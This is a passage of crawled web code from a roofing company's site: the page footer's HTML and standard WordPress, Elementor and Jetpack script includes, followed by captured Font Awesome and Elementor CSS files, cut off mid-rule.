#ffffff;">Map</span></p></div></div><div class="elementor-element elementor-element-44f3612 elementor-widget elementor-widget-html" data-id="44f3612" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <iframe  width="640" height="200" data-src="https://www.google.com/maps/d/u/0/embed?mid=10mNryVZ6GZpqPFxJbQ9oerQgGaJbQECd" class="lazyload"></iframe></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6d56966 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d56966" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a5c6ad" data-id="1a5c6ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0bee5af elementor-widget elementor-widget-text-editor" data-id="0bee5af" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> Copyright © Icon Metal Roofing 2026 All Rights Reserved. <br><span style="color: #ffffff"><a style="color: #ffffff" href="https://www.iconroofing.com.au/privacy">Privacy Policy</a> | <a style="color: #ffffff" href="https://www.iconroofing.com.au/terms">Terms</a> | <a style="color: #ffffff" href="https://www.iconroofing.com.au/sitemap_index.xml/">Sitemap</a> | <a style="color: #ffffff" href="https://www.iconroofing.com.au/roof-replacement/">Roof Replacement</a> | <a style="color: #ffffff" href="https://www.iconroofing.com.au/commercial-roofing">Commercial Roofing</a> | <a style="color: #ffffff" href="https://www.iconroofing.com.au/roof-repair/">Roof Repair</a> | <a style="color: #ffffff" href="https://www.iconroofing.com.au/metal-roofing/">Metal Roofing</a></span></div></div></div></div></div></section></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script>  <a  href="tel:0418770553" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#eb3648;" onclick='return gtag_report_conversion("tel:0418770553");'><img alt="" src="[data-uri]" width="40"><span style="color:#ffffff">CALL NOW</span></a><script defer id="astra-theme-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/themes/astra/assets/js/minified/style.min.js" id="astra-theme-js-js"></script> <script defer id="eio-lazy-load-js-before" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" data-wp-strategy="async"></script> <script defer src="https://www.iconroofing.com.au/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script defer src="https://www.iconroofing.com.au/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script> <script defer src="https://www.iconroofing.com.au/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script> <script defer id="astra-addon-js-js-extra" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/cache/autoptimize/js/autoptimize_single_ecfe37e0b696a440b61d1d5f533d5e7b.js" id="astra-addon-js-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js" id="astra-dom-purify-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script defer id="elementor-frontend-js-extra" src="[data-uri]"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script defer id="elementor-frontend-js-after" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script> <script id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"126243928","post":"2008266","tz":"11","srv":"www.iconroofing.com.au","j":"1:15.4"}]);_stq.push(["clickTrackerInit","126243928","2008266"]);</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script src="https://www.iconroofing.com.au/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://www.iconroofing.com.au/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script defer src="https://www.iconroofing.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script> <script defer id="flying-scripts" src="[data-uri]"></script> <script defer src="[data-uri]"></script> </body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.iconroofing.com.au @ 2026-02-02 01:21:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.iconroofing.com.au/wp-content/cache/autoptimize/css/autoptimize_single_1f1c6abbb54c6d189b7263e0861fae8a.css
body_size: -121
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot);src:url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff) format("woff"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.iconroofing.com.au/wp-content/cache/autoptimize/css/autoptimize_single_8d37441d69ebc9b55dff2c7c214ef997.css
body_size: -202
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot);src:url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff) format("woff"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//www.iconroofing.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.iconroofing.com.au/wp-content/uploads/elementor/css/post-2008266.css
body_size: 2921
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2008266 .elementor-element.elementor-element-3815da9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2008266 .elementor-element.elementor-element-3815da9b:not(.elementor-motion-effects-element-type-background), .elementor-2008266 .elementor-element.elementor-element-3815da9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2022/03/Metal-Roofing-Moorrabbin.jpg?fit=1000%2C750&ssl=1");background-position:center center;background-size:cover;}.elementor-2008266 .elementor-element.elementor-element-3815da9b > .elementor-container{min-height:750px;}.elementor-2008266 .elementor-element.elementor-element-3815da9b{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-3e59b24 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-184px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-3815da9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2008266 .elementor-element.elementor-element-11c9adfc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA1;}.elementor-2008266 .elementor-element.elementor-element-11c9adfc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-element-populated, .elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-element-populated > .elementor-background-overlay, .elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 400px 0px 0400px;--e-column-margin-right:400px;--e-column-margin-left:0400px;padding:50px 50px 50px 50px;}.elementor-2008266 .elementor-element.elementor-element-11c9adfc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2008266 .elementor-element.elementor-element-1a2d31cd{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-1a2d31cd .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:50px;font-weight:600;color:#AE1E27;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2008266 .elementor-element.elementor-element-285cd509 .elementor-button{background-color:#AE1E27;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:700;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000033;border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-2008266 .elementor-element.elementor-element-285cd509 .elementor-button:hover, .elementor-2008266 .elementor-element.elementor-element-285cd509 .elementor-button:focus{background-color:#FC6F2D;}.elementor-2008266 .elementor-element.elementor-element-285cd509 > .elementor-widget-container{margin:-15px 0px 0px 0px;}body:not(.rtl) .elementor-2008266 .elementor-element.elementor-element-285cd509{left:1px;}body.rtl .elementor-2008266 .elementor-element.elementor-element-285cd509{right:1px;}.elementor-2008266 .elementor-element.elementor-element-285cd509{top:217px;}.elementor-2008266 .elementor-element.elementor-element-64ff498f > .elementor-widget-container{margin:0px 0px -32px 0px;}.elementor-2008266 .elementor-element.elementor-element-64ff498f{text-align:center;font-family:"Poppins", Sans-serif;font-size:25px;font-weight:400;line-height:29px;color:#000000;}.elementor-2008266 .elementor-element.elementor-element-3098ce51{padding:20px 0px 20px 0px;}.elementor-2008266 .elementor-element.elementor-element-54a7b426 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-2008266 .elementor-element.elementor-element-42ca5e3b{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-42ca5e3b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:38px;font-weight:600;line-height:46px;color:var( --e-global-color-d48c32b );}.elementor-2008266 .elementor-element.elementor-element-6284d203{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-6284d203 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;line-height:46px;color:var( --e-global-color-secondary );}.elementor-2008266 .elementor-element.elementor-element-59e77379{text-align:justify;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;line-height:26px;color:#000000;}.elementor-2008266 .elementor-element.elementor-element-7f83fd9a{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-7f83fd9a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;line-height:46px;color:var( --e-global-color-secondary );}.elementor-2008266 .elementor-element.elementor-element-772c516a{text-align:justify;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;line-height:26px;color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2008266 .elementor-element.elementor-element-4b616000{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-2008266 .elementor-element.elementor-element-4b616000 .elementor-divider-separator{width:100%;}.elementor-2008266 .elementor-element.elementor-element-4b616000 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2008266 .elementor-element.elementor-element-3b62912a > .elementor-widget-container{margin:0px 0px -60px 0px;}.elementor-2008266 .elementor-element.elementor-element-3b62912a{text-align:center;font-family:"Lato", Sans-serif;font-size:38px;font-weight:600;line-height:50px;color:#000000;}.elementor-2008266 .elementor-element.elementor-element-2cb0ef45{--spacer-size:50px;}.elementor-2008266 .elementor-element.elementor-element-7d349918{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-7d349918 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;line-height:46px;color:var( --e-global-color-secondary );}.elementor-2008266 .elementor-element.elementor-element-30fbd8da{text-align:justify;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;line-height:26px;color:#000000;}.elementor-2008266 .elementor-element.elementor-element-5c20429 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2008266 .elementor-element.elementor-element-36b474f:not(.elementor-motion-effects-element-type-background), .elementor-2008266 .elementor-element.elementor-element-36b474f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#201821;}.elementor-2008266 .elementor-element.elementor-element-36b474f, .elementor-2008266 .elementor-element.elementor-element-36b474f > .elementor-background-overlay{border-radius:0px 0px 5px 5px;}.elementor-2008266 .elementor-element.elementor-element-36b474f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:83px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-2008266 .elementor-element.elementor-element-36b474f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2008266 .elementor-element.elementor-element-05dc88d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2008266 .elementor-element.elementor-element-167ff84{--spacer-size:86px;}.elementor-2008266 .elementor-element.elementor-element-167ff84 > .elementor-widget-container{margin:-87px -20px 0px -20px;background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-2008266 .elementor-element.elementor-element-32b0404 > .elementor-widget-container{margin:-75px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-32b0404 .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:45px;font-weight:500;color:#FFFFFF;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2008266 .elementor-element.elementor-global-2010510 .elementor-button{background-color:var( --e-global-color-d48c32b );font-family:"Roboto", Sans-serif;font-size:24px;font-weight:500;border-style:none;}.elementor-2008266 .elementor-element.elementor-element-487ac8d:not(.elementor-motion-effects-element-type-background), .elementor-2008266 .elementor-element.elementor-element-487ac8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-d48c32b ) 0%, #000000 100%);}.elementor-2008266 .elementor-element.elementor-element-487ac8d, .elementor-2008266 .elementor-element.elementor-element-487ac8d > .elementor-background-overlay{border-radius:0px 0px 5px 5px;}.elementor-2008266 .elementor-element.elementor-element-487ac8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:30px;padding:0px 0px 30px 0px;}.elementor-2008266 .elementor-element.elementor-element-487ac8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2008266 .elementor-element.elementor-element-59edd80 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2008266 .elementor-element.elementor-element-63c504e{--spacer-size:86px;}.elementor-2008266 .elementor-element.elementor-element-63c504e > .elementor-widget-container{margin:-87px -20px 0px -20px;background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-2008266 .elementor-element.elementor-element-dd4165c > .elementor-widget-container{margin:-75px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-dd4165c .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:45px;font-weight:500;color:#FFFFFF;}.elementor-widget-global .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-global .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2008266 .elementor-element.elementor-global-2010026 .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-global-2010026 .elementor-swiper-button{font-size:20px;}.elementor-2008266 .elementor-element.elementor-global-2010026.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-2008266 .elementor-element.elementor-global-2010026.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:20px;}.elementor-2008266 .elementor-element.elementor-global-2010026.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:20px;}.elementor-2008266 .elementor-element.elementor-global-2010026.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:20px;}.elementor-2008266 .elementor-element.elementor-global-2010026.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:20px;}.elementor-2008266 .elementor-element.elementor-global-2010026 .elementor-testimonial__text{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:24px;}.elementor-2008266 .elementor-element.elementor-global-2010026 .elementor-testimonial__name{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:18px;font-weight:400;line-height:18px;}.elementor-2008266 .elementor-element.elementor-global-2010026 .elementor-testimonial__title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:45px;}.elementor-2008266 .elementor-element.elementor-global-2003886 .elementor-button{background-color:var( --e-global-color-8262e31 );font-family:"Dosis", Sans-serif;font-size:25px;font-weight:500;line-height:33px;border-radius:10px 10px 10px 10px;}.elementor-2008266 .elementor-element.elementor-element-4c6f811f{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-4c6f811f .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:44px;font-weight:600;color:var( --e-global-color-d48c32b );}.elementor-2008266 .elementor-element.elementor-element-5730d00d{margin-top:20px;margin-bottom:0px;}.elementor-2008266 .elementor-element.elementor-element-4d59b52 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2008266 .elementor-element.elementor-element-4b432f96 .elementor-cta .elementor-cta__bg, .elementor-2008266 .elementor-element.elementor-element-4b432f96 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2008266 .elementor-element.elementor-element-4b432f96 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#00000026;border-radius:5px 5px 5px 5px;box-shadow:0px 6px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2008266 .elementor-element.elementor-element-4b432f96 .elementor-cta__content{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-4b432f96 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-2008266 .elementor-element.elementor-element-616432f1 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-616432f1{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-616432f1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;color:#E43B2C;}.elementor-2008266 .elementor-element.elementor-element-26d3de44 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2008266 .elementor-element.elementor-element-3ed68653 .elementor-cta .elementor-cta__bg, .elementor-2008266 .elementor-element.elementor-element-3ed68653 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2008266 .elementor-element.elementor-element-3ed68653 > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#00000026;border-radius:5px 5px 5px 5px;box-shadow:0px 6px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2008266 .elementor-element.elementor-element-3ed68653 .elementor-cta__content{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-3ed68653 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-2008266 .elementor-element.elementor-element-4c04e413 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-4c04e413{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-4c04e413 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;color:#E43B2C;}.elementor-2008266 .elementor-element.elementor-element-40ca0a6e > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2008266 .elementor-element.elementor-element-5023d6cc .elementor-cta .elementor-cta__bg, .elementor-2008266 .elementor-element.elementor-element-5023d6cc .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2008266 .elementor-element.elementor-element-5023d6cc > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#00000026;border-radius:5px 5px 5px 5px;box-shadow:0px 6px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-2008266 .elementor-element.elementor-element-5023d6cc .elementor-cta__content{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-5023d6cc .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-2008266 .elementor-element.elementor-element-3932b36a > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-3932b36a{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-3932b36a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;color:#E43B2C;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2008266 .elementor-element.elementor-element-7b2d6e68 > .elementor-widget-container{margin:-36px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-7b2d6e68{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-7b2d6e68 img{width:74%;}.elementor-2008266 .elementor-element.elementor-element-4520428e{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-4520428e img{width:80%;}.elementor-2008266 .elementor-element.elementor-element-61341561{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-61341561 img{width:79%;}.elementor-2008266 .elementor-element.elementor-element-1af09e56{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-1af09e56 img{width:83%;}.elementor-2008266 .elementor-element.elementor-element-6ac38f14 > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-2008266 .elementor-element.elementor-element-6ac38f14{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-6ac38f14 img{width:55%;}.elementor-2008266 .elementor-element.elementor-element-2d092495:not(.elementor-motion-effects-element-type-background), .elementor-2008266 .elementor-element.elementor-element-2d092495 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/01/wbgtxltd-scaled-1.jpg?fit=1920%2C1013&ssl=1");background-position:center center;background-size:cover;}.elementor-2008266 .elementor-element.elementor-element-2d092495{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2008266 .elementor-element.elementor-element-2d092495 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2008266 .elementor-element.elementor-element-6d4abbee .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:36px;font-weight:600;color:#004A70;}.elementor-2008266 .elementor-element.elementor-element-6ce7fdf > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2008266 .elementor-element.elementor-element-6ce7fdf{font-family:"Lato", Sans-serif;font-size:21px;font-weight:400;line-height:35px;color:#000000;}.elementor-2008266 .elementor-element.elementor-element-5aefeef4{--divider-border-style:solid;--divider-color:#BABABA;--divider-border-width:1px;}.elementor-2008266 .elementor-element.elementor-element-5aefeef4 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-2008266 .elementor-element.elementor-element-5aefeef4 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2008266 .elementor-element.elementor-element-78ee49{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-78ee49 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:46px;font-weight:600;text-decoration:underline;color:var( --e-global-color-d48c32b );}.elementor-2008266 .elementor-element.elementor-element-1c531cbe{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-1c531cbe .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:400;color:#2F2F2F;}.elementor-2008266 .elementor-element.elementor-element-10af04{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-10af04 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:53px;font-weight:700;color:#004A70;}.elementor-2008266 .elementor-element.elementor-element-345244e0{text-align:center;}.elementor-2008266 .elementor-element.elementor-element-345244e0 .elementor-heading-title{font-family:"Roboto", 